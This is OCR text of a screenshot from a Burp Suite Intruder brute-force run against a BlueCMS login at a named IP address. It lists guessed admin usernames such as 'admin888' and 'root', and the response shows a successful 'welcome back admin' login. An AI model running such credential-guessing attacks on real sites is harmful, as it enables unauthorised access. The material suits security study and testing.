 Attack Save Columns 3. Intruder attack of 118.123.32.139 - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
114 admin 200 1852
0 200 1736
1 ï»¿admin 200 1736
2 admin12 200 1736
3 admin888 200 1736
4 admin8 200 1736
5 admin123 200 1736
6 sysadmin 200 1736
7 adminxxx 200 1736
8 adminx 200 1736
9 6kadmin 200 1736
10 base 200 1736
11 feitium 200 1736
12 admins 200 1736
13 root 200 1736
Request Response
Pretty Raw Hex Render \n
BlueCMS提示信息
欢迎您 admin 回来，现在将转向管理中心...
如果您的浏览器没有反应，请点击这里
3822 of 7501